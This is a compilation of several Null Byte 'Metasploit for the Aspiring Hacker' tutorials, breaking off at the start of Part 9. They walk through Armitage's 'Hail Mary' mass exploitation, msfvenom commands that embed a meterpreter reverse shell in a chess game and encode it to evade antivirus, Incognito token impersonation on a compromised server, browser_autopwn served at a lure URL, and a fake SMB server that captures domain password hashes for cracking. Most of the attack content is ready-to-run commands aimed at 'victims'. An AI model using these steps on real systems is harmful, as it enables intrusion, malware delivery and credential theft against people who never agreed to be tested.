
## Step 3 Start Armitage

Armitage uses a client/server architecture where Metasploit is the server and Armitage is the client. In essence, Armitage is a GUI client that I can interact and control the Metasploit server.

Start Armitage in Kali by typing:

* **kali > armitage**

When you do so, you will see the following screen.



If you are running Metasploit from your "home" system, leave these default setting and click "Connect." If you want to run Armitage on a remote system, simply put the IP address of the system running Metasploit in the window asking you for the "Host."

## Step 4 Start the RPC Server


Armitage connects to an RPC server in order to control Metasploit. You are likely to see the following screen after starting Armitage.



In some cases, it make take awhile to connect, such as in the screen below.



When Armitage finally connects to Metasploit's RPC server, you will greeted with the following screen.



Success! You are now running Metasploit from an easy to use GUI.


## Step 5 Explore Armitage

Notice in the upper left-hand corner of the Armitage screen, you can see folders. These folders contain four types of Metasploit modules;


1. auxiliary
2. exploit
3. payload
4. post

If you have read [my earlier Metasploit tutorials](https://null-byte.wonderhowto.com/how-to/metasploit-basics/), you know that this is how Metasploit [organizes its modules](https://null-byte.wonderhowto.com/how-to/hack-like-pro-exploring-inner-architecture-metasploit-0151006/). For the beginner, the exploit and [payload](https://null-byte.wonderhowto.com/how-to/hack-like-pro-metasploit-for-aspiring-hacker-part-3-payloads-0157032/) modules are the most important.

We can expand the exploit modules directory by clicking on the arrow head to its right. When we do so, it expands and show us its contents.



It categorizes the exploits by the type of operating system (OS) they are designed for, such as Windows, BSD, Linux, Solaris, etc. Remember, exploits are specific to an operating system, an application, ports, services, and sometimes even the language. If we scroll to the Windows subdirectory and expand it, we see all the Windows exploits categorized by type.




Now, when we are looking for an exploit to use on a particular system with a particular vulnerability, we can simply point and click to find it.

## Step 6 Hail Mary!

Nearly everything you can do with the Metasploit console, you can with Armitage. There is one thing though that you do with Armitage that you cannot do with msfconsole (at least without scripting). That one thing is to throw the Hail Mary! The Hail Mary is where Armitage will throw every exploit it has against a site to see whether any of them work.

Simply go to the "Attacks" menu at the top of Armitage and select "Hail Mary." When you click on it it warns you like in the screen below.



This wouldn't really be effective in a hacking environment as its far from stealthy. It will create so much "noise" on the target that you will likely be detected immediately, but in a lab or pentesting environment, it can be useful to try numerous attacks against a target a see which, if any, will work.

Armitage enables the aspiring hacker to quickly grasp the basics of Metasploit hacking and begin to use this excellent and powerful tool in very short order. We all owe Raphael Mudge a debt of gratitude for developing and giving away this excellent piece of software!

# Metasploit for the Aspiring Hacker, Part 5 (Msfvenom)

Eluding and [evading antivirus software](https://null-byte.wonderhowto.com/how-to/evading-av-software/) and intrusion detection systems is one of the most critical tasks of the hacker. As soon as a new exploit is developed and discovered, the AV and IDS developers build a signature for the attack, which is then likely to be detected and prevented.

One obvious way around this problem is to develop your own exploits, and that is what we have begun to do in our [Exploit Building](https://null-byte.wonderhowto.com/how-to/exploit-building/) series. Another potential method is to change the encoding, thereby changing the signature of the exploit and/or [payload](https://null-byte.wonderhowto.com/how-to/hack-like-pro-metasploit-for-aspiring-hacker-part-3-payloads-0157032/).

Previously, to re-encode a payload in [Metasploit](https://null-byte.wonderhowto.com/how-to/metasploit-basics/), you had to pipe msfpayload through the msfencode command as shown in [this tutorial](https://null-byte.wonderhowto.com/how-to/hack-like-pro-change-signature-metasploit-payloads-evade-antivirus-detection-0149867/). Recently, Rapid7, the developers of Metasploit, introduced a new command that takes the place of the clunky combination of msfpayload and msfencode to streamline the process of re-encoding a Metasploit payload. Let's take a look at it in this guide.

## A Quick Note about Re-Encoding Payloads


Re-encoding a Metasploit payload used to work for evading AV and other security devices, but the people who develop AV software are not dumb. They have now found ways to detect even a re-encoded payload from Metasploit.

Now, rather than just look for the signature of the payload you have encoded, they simply look for the signature of the template that Metasploit uses to re-encode. In this way, no matter how many different encoding schemes you use, the template is the same and the AV software has its signature.

Don't fret though, there are still ways to re-encode a payload that are still undetectable by AV software. I will be starting a new series soon on evading AV software where I will demonstrate many of the ways, so stay tuned for that.

## Step 1 Fire up Kali & Start Metasploit

Let's start by firing up [Kali](https://null-byte.wonderhowto.com/how-to/hack-like-pro-getting-started-with-kali-your-new-hacking-system-0151631/) and opening the msfconsole. You can do that by simply typing "msfconsole," or you can use the GUI and go to Applications -> Kali Linux -> Top 10 Security Tools -> Metasploit Framework. When you do so, you will find yourself in this interactive Metasploit shell.



## Step 2 See the Msfvenom Options

Now, at the prompt, type "msfvenom" to pull up its help page (you can also use the **-h** switch).

***msf > msfvenom***



Let's take a look at some of the most important options in this list.

* **-p** designates the Metasploit payload we want to use
* **-e** designates the encoder we want to use
* **-a** designates the architecture we want to use (default is x86)
* **-s** designates the maximum size of the payload
* **-i** designates the number of iterations with which to encode the payload
* **-x** designates a custom executable file to use as a template

## Step 3 List the Encoders

Encoders are the various algorithms and encoding schemes that Metasploit can use to re-encode the payloads. Metasploit has numerous encoding schemes, and we can look at these by typing:

***msf > msfvenom -l encoders***

Metasploit will then list all of the available encoders with each's rank and description. Below, I have highlighted the shikata\_ga\_nai encoder that we used in a [previous tutorial](https://null-byte.wonderhowto.com/how-to/hack-like-pro-change-signature-metasploit-payloads-evade-antivirus-detection-0149867/). Note that shikata\_ga\_nai is ranked "excellent."



## Step 4 View the Payload Options

We can use msfvenom to check the options that we need to set for any payload similar to "show options" in the Metasploit console. The command to check any payload's options is:

***msf > msfvenom -p <payload name> -o***

So, if we want to check the options for the windows/meterpreter/reverse\_tcp payload, we simply type:

***msf >msfvenom -p windows/meterpreter/reverse\_tcp -0***

When we do so, Metasploit responds like below.



So, if we want to work with this payload, we now know what options we need to set in the msfvenom command.


## Step 5 Create a Custom Windows Executable

Now, let's create a custom Windows executable with a custom template. Although we can create a payload without a custom template, we have a better chance of getting past security devices and AV if we use a custom template. In this case, we will use a chess game named "chess.exe." The idea here is that we will embed the meterpreter payload into the chess game and then, when the victim opens the game to play chess, it will open a meterpreter session on our system.

I have placed the chess game in the /usr/share directory.

To create a malicious executable with the windows/meterpreter/reverse\_tcp embedded inside, we simply type:

***msf > msfvenom -p windows/meterpreter/reverse\_tcp LHOST= <your local IP> LPORT=<whatever port you want to listen on> -x /usr/share/chess.exe -e x86/shikata\_ga\_nai -i 200 -f exe >chess.exe***



* **-p /windows/meterpreter/reverse\_tcp** designates the payload we want to embed
* **LHOST** designates the local host
* **LPORT** designates the port we want to listen on
* **-x** designates the template we want to use and the path to it
* **-e x86/shikata\_ga\_nai** designates the encoder we want to use
* **-i 200** represents the number of iterations
* **-f exe** designates we want to create an executable (.exe)
* **chess.exe** designates the name of the file created

When the victim clicks on the chess.exe file, the meterpreter payload will be activated and will look to make a connection back to your system (LHOST). For the connection to succeed, you will need to open the multi-handler in Metasploit to receive the connection.

***msf >use exploit/multi/handler***  
***msf > set payload windows/meterpreter/reverse\_tcp***

This new command in Metasploit, msfvenom, can streamline the process of re-encoding and embedding payloads, but is no guarantee for getting past AV software any longer. I will be starting a new series on evading AV software soon with the latest techniques, so keep coming back, my hacker novitiates!

# Metasploit for the Aspiring Hacker, Part 6 (Gaining Access to Tokens)

Hacker newbies have an inordinate fixation on [password cracking](https://null-byte.wonderhowto.com/how-to/password-cracking/). They believe that cracking the password is the only way to gain access to the target account and its privileges. If what we really want is access to a system or other resources, sometimes we can get it without a password. Good examples of this are replay attacks and [MitM attacks](https://null-byte.wonderhowto.com/how-to/hack-like-pro-conduct-simple-man-middle-attack-0147291/). Neither requires us to have passwords to have access to the user's resources.

Another way to gain access to a user's account, resources, and privileges is through capturing or impersonating the user's tokens.

An important concept I want to emphasize here is that of tokens. In Windows, a token is an object that contains the identity and privileges of the user. When a user logs in, their identity is verified by checking their password against the stored, hashed password list and, if it matches, they are allowed in. The system then issues a token to the user that contains their privileges. Whenever the user wants to access a resource or process, the token is presented to determine whether they are permitted access. Obviously, if we can grab or impersonate that token, we can access all of their accounts and resources without having to crack their password!

In this tutorial, we will use [Metasploit](https://null-byte.wonderhowto.com/how-to/metasploit-basics/) and the [Meterpreter](https://tag.wonderhowto.com/metasploit/) to grab an authenticated user's token. There is a script in Metasploit named "Incognito" that is capable of grabbing tokens and impersonating them. This script was first developed by security researchers independent of Metasploit, but was then integrated into our beloved Metasploit Framework and is available to anyone using this powerful tool.

## Step 1 Fire up Kali and Metasploit

To start, fire up [Kali](https://null-byte.wonderhowto.com/how-to/hack-like-pro-getting-started-with-kali-your-new-hacking-system-0151631/) and start Metasploit by typing:

***kali > msfconsole***



You will be greeted by a screen like that above. Please note that I have changed the default background in Kali to a less ominous looking image. Yours may look different.

## Step 2 Exploit the System & Get Meterpreter

Next, exploit the system and get the meterpreter. In this case, I have exploited an unpatched 2003 Server (there are millions of them still around and support has just ended, so they will no longer be receiving patches). Rather than me repeat here how to exploit a system, please check out my [past Metasploit tutorials](https://null-byte.wonderhowto.com/how-to/metasploit-basics/).


As you can see in the screenshot below, I have gained a Meterpreter prompt on the target system.



## Step 3 Load the Incognito Module

Incognito is not loaded into the Meterpreter by default, so we need to load it into the Meterpreter before we can use it.


***meterpreter > load incognito***



## Step 4 List Available Tokens

Next, we need to view what tokens are available on the system by listing them.

***meterpreter > list\_tokens -u***




As you can see, I (OTW) have a token on the target system named 23KTARGET\OTW. Let's see if we can impersonate that token and gain the privileges of OTW.

## Step 5 Impersonate the Token

As you might expect, the command to impersonate a token is:

***meterpreter > impersonate\_token 2K3TARGET\\OTW***

It's important to note that in the above command, I used the "\\" before OTW. The first "\" escapes the second "\" so that the system sees the "\" as a literal and not a special character. If you write this command with a single backslash, it will tell you that the token was "not found."



If Incognito can impersonate the token, it responds as in the screenshot above: "Successfully impersonated user 2K3TARGET\OTW." Now that we have the token of OTW, we can access and use any resources that OTW has privileges to without cracking their password!

# Metasploit for the Aspiring Hacker, Part 7 (Autopwn)

In this [continuing series on Metasploit basics](https://null-byte.wonderhowto.com/how-to/metasploit-basics/), let's next look at a module that many aspiring hackers find useful—autopwn.

Generally, when we are trying to hack a target, we want to know as much as possible about the target through [reconnaissance](https://null-byte.wonderhowto.com/how-to/recon/). Then, and only then, can we choose an appropriate exploit. We should know the operating system, the applications, the browser, the version of Java and Flash, etc. It's tedious, but necessary work. Using a Java exploit when a Flash exploit is called for simply won't work and might land you behind bars.

The beauty of autopwn is that it relieves you of some of the [hard work](https://null-byte.wonderhowto.com/how-to/recon/) of reconnaissance. Autopwn will first try to fingerprint the victim's browser, then "throw" at it whatever exploits it thinks might work. It makes life quite simple. The downside of autopwn is that it is very noisy and can lead to either detection by the target or crashing the browser, which happens often.

Let's take a look at it now.

## Step 1 Fire up Kali & Open Metasploit

Let's fire up [Kali](https://null-byte.wonderhowto.com/how-to/hack-like-pro-getting-started-with-kali-your-new-hacking-system-0151631/) and start [Metasploit](https://null-byte.wonderhowto.com/how-to/metasploit-basics/) with the command:

***kali > msfconsole***



## Step 2 Use Autopwn

To get started with any exploit, generally we start with the ***use*** command. Since the autopwn module is located at auxiliary/server/browser\_autopwn, we get started by typing:


***msf> use auxiliary/server/browser\_autopwn***

This will load the module. Then, to get more information on this module, let's type:

***msf > auxiliary(browser\_autopwn) > info***



As you can see in the screenshots above and below, this provides us with all the information we need to get started, including each of the options and a brief description of the module.



## Step 3 Show and Set Options

Next, like nearly all the Metasploit modules, we need to ask it to show us the options.

***msf > show options***



As you can see, we need to set:


* LHOST
* URIPATH

The LHOST is the local host. In other words, our Kali attack system. Since mine is at 192.168.1. 106, I type:

***msf > set LHOST 192.168.1.106***

Now we need to create a URIPATH. This is the URL that we want the exploits to be located at on our malicious server. We can call it anything we want or we could leave it blank and Metasploit will set it to a default string. Since we are trying to entice our victim to click on this link, let's try to make it inviting and use the name of our favorite hacker training site, Null Byte.

***msf > set URIPATH null\_byte***




To get started, that's all we need to set.

## Step 4 Exploit

Finally, let's type exploit:

***msf > exploit***


This will start the autopwn module. It starts numerous servers and then loads the exploits that may work against that browser. Each one represents a different possible vulnerability in our browser. Be patient as this takes awhile.



Notice in the middle of the above screenshot that it loaded 20 exploit modules.

## Step 5 Browse to the Server

Now from a Windows 7 system with Internet Explorer 9, when the target navigates to our webserver at 192.168.1.106:8080/null\_byte, they will get this warning from IE:



Back on our Kali system, autopwn is fingerprinting the browser and trying to determine which of the exploits will work.



Note in the middle of this screenshot that autopwn is "responding with 13 exploits." It will now begin trying each of those exploits against the browser with the hope that at least one will work.

## Step 6 Check Your Sessions

Finally, let's go back to our Kali system and see whether any sessions have opened by typing:

***sessions -l***

When we do, Metasploit will list all our active sessions. Looks like I only have one.



To connect to that [meterpreter](https://tag.wonderhowto.com/meterpreter-metasploit/) session, we simply type:

***sessions -i 1***

Where 1 is the ID of our session from the previous command. (See it to the far left column?) This will then connect me to my meterpreter connection that looks like this:

***meterpreter >***

This is my direct connection into the Windows 7 machine. When I type:

***meterpreter > shell***

it drops me into a Windows command prompt shell like below.



Depending upon the browser and its configuration, you might get several meterpreter sessions, you might get one like I did, or you might get none. In the worst case, all of the exploits running against the browser can crash the browser.

Although autopwn is a good Metasploit training tool, it is less than stealthy and often will overwhelm the browser with exploits and crash it. Keep coming back, my novice hackers, as we explore the inner workings my favorite hacking tool, [Metasploit](https://null-byte.wonderhowto.com/how-to/metasploit-basics/)!

# Metasploit for the Aspiring Hacker, Part 8 (Setting Up a Fake SMB Server to Capture Domain Passwords)

In previous tutorials, we learned how to [steal system tokens](https://null-byte.wonderhowto.com/how-to/hack-like-pro-metasploit-for-aspiring-hacker-part-6-gaining-access-tokens-0160424/) that we could use to access resources, how to [use hashdump to pull password hashes](https://null-byte.wonderhowto.com/how-to/hack-like-pro-remotely-grab-encrypted-passwords-from-compromised-computer-0146655/) from a local system, and how to [grab password hashes from a local system and crack them](https://null-byte.wonderhowto.com/how-to/hack-like-pro-grab-crack-encrypted-windows-passwords-0146679/).

In each of these cases, the password hashes were the passwords of the users on the **local** system and not the domain. If the system is part of a domain (which is the case in most corporations and large institutions), they will likely have their password stored on the domain controller (DC). How would we get the domain passwords without attacking the fortified domain controller?

One of the more powerful features built into [Metasploit](https://null-byte.wonderhowto.com/how-to/metasploit-basics/) is the ability to set up a fake SMB server. This means that when someone on the network attempts to access the SMB server, their system will need to present their credentials in terms of their domain password hash. Very often, large networks have a system that systematically connects to each machine to check whether they are patched and secure. When it does so, it must present its credentials to each system and this will usually use the admin password. If we are patient, this may be the best strategy.

In addition, by setting up this fake SMB server, we may be able to capture domain credentials as users attempt to authenticate against it. We could send the target an embedded UNC path, and when they click on it, we can grab their domain credentials.

Unlike some of our other Metasploit attacks, this is neither an [exploit](https://null-byte.wonderhowto.com/how-to/hack-like-pro-metasploit-for-aspiring-hacker-part-1-primer-overview-0155986/) or a [payload](https://null-byte.wonderhowto.com/how-to/hack-like-pro-metasploit-for-aspiring-hacker-part-3-payloads-0157032/). It is an [auxiliary module](https://null-byte.wonderhowto.com/how-to/hack-like-pro-exploring-metasploit-auxiliary-modules-ftp-fuzzing-0155574/), and is capable of capturing the hash in a format to be broken using either [Cain and Abel](https://null-byte.wonderhowto.com/how-to/hack-like-pro-crack-passwords-part-1-principles-technologies-0156136/) or [John the Ripper](https://null-byte.wonderhowto.com/how-to/hack-like-pro-crack-passwords-part-1-principles-technologies-0156136/).

## Step 1 Fire up Kali and Start Metasploit

Let's start by firing up [Kali](https://null-byte.wonderhowto.com/how-to/hack-like-pro-getting-started-with-kali-your-new-hacking-system-0151631/) and opening one of my favorite hacking tools, Metasploit, by typing:


**kali > msfconsole**



## Step 2 Set up the SMB Server


Now that we have Metasploit open, let's set up a fake SMB server. Unlike some of our other Metasploit attacks, this one is neither an exploit or payload, but rather an auxiliary module. We can start it by typing:

**msf > use auxiliary/server/capture/smb**



Now that we have loaded this module, let's take a look at the options we need to set to use this module.

**msf >show options**



As you can see, this module has numerous options, but we can leave the default settings on each of them, with the exception of the file type to store the hashes for cracking.

Notice, I have highlighted the **JOHNPWFILE** option above. We also have the **CAINPWFILE** at the very top. These options allow us to determine the format of the file storing the hashes for cracking by [Cain and Abel](https://null-byte.wonderhowto.com/how-to/hack-like-pro-grab-crack-encrypted-windows-passwords-0146679/) or [John the Ripper](https://null-byte.wonderhowto.com/how-to/hack-like-pro-crack-user-passwords-linux-system-0147164/). In this tutorial, I'll be using the latter tool.

To do so, I simply need to tell this module to "set" the JOHNPWFILE to a particular location by typing:

**msf > set JOHNPWFILE /root/domainhashes**

Now, all that is left to do is "exploit."

**msf > exploit**




When we type "exploit," this module will start a fake SMB server that will store the presented credentials in the /root directory in files beginning with "johnhashes".

## Step 3 Share

Now that our SMB server is running, we need someone to attempt to login to our share. We can do this by sending a UNC link to our share, such as:

**net use \\192.168.1.106 nullbyte**

When they click on that link, their domain credentials will be presented to our SMB server and captured as in the screenshot below.



## Step 4 Crack the Hash

The final step is to crack the hashes to obtain the password. We need to go to the /root directory to find the saved hash files.

**kali > cd /root**

https://img.wonderhowto.com/img/25/24/63565400094735/0/hack-like-pro-metasploit-for-aspiring-hacker-part-8-setting-up-fake-smb-server-capture-domain-passwords.w1456.jpg

As you can see, there are two hashes stored here. Now to crack them, we can use John the Ripper by typing:

**kali > john johnhashes\_netlmv2**

https://img.wonderhowto.com/img/78/95/63565400103547/0/hack-like-pro-metasploit-for-aspiring-hacker-part-8-setting-up-fake-smb-server-capture-domain-passwords.w1456.jpg

When we do so, John the Ripper loads the password hash, recognizes the type of hash, and begins cracking it.

# Metasploit for the Aspiring Hacker, Part 9 (How to Install New Modules)

One of the issues we often encounter with [Metasploit](https://null-byte.wonderhowto.com/how-to/metasploit-basics/) is how to add new modules. Although Rapid7 (Metasploit's owner and developer) periodically updates Metasploit with new exploits, [payloads](https://null-byte.wonderhowto.com/how-to/hack-like-pro-metasploit-for-aspiring-hacker-part-3-payloads-0157032/), and other modules, at times, new modules appear that are not added to the Metasploit repository.

